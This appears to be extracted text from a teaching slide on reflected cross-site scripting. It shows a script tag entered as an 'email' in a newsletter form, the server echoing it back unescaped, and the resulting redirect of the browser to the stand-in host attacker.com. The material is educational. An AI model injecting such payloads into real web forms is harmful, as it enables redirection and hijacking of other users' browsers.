 Email:
<script>location="http://a
Submit
This is my
“email”...
<script>location="http://attacker.com";</script>
<p>Thanks! You have subscribed <b><script>location="http://attacker.com";</
script></b> to the newsletter.</p>
Response content will trigger the
browser to visit attacker.com
This is our browser... so we are attacking ourselves at the moment!